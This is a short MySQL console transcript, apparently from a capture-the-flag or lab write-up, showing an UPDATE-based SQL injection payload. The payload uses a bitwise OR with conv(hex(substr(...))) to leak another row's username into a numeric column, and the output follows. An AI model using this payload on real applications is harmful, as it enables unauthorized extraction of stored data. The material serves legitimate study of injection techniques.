 C:\WINDOWS\system32\cmd.exe - mysql  -uroot -p1234
------------+
1 row in set, 1 warning (0.00 sec)
mysql> update users set username = 'j7ur8'| conv(hex(substr((select username from (select * from users where id=1) as x
limit 0,1 ) ,1 + (1-1) * 8, 8 * 1)),16, 10) where id=1;
Query OK, 1 row affected, 1 warning (0.01 sec)
Rows matched: 1  Changed: 1  Warnings: 1
mysql> show warnings;
+---------+------+--------------------------------------------+
| Level   | Code | Message                                    |
+---------+------+--------------------------------------------+
| Warning | 1292 | Truncated incorrect INTEGER value: 'j7ur8' |
+---------+------+--------------------------------------------+
1 row in set (0.00 sec)
mysql> select * from users;
+--------------+------+
| username     | id   |
+--------------+------+
| 456196977208 |    1 |
| flag         |    2 |
+--------------+------+
2 rows in set (0.00 sec)
mysql>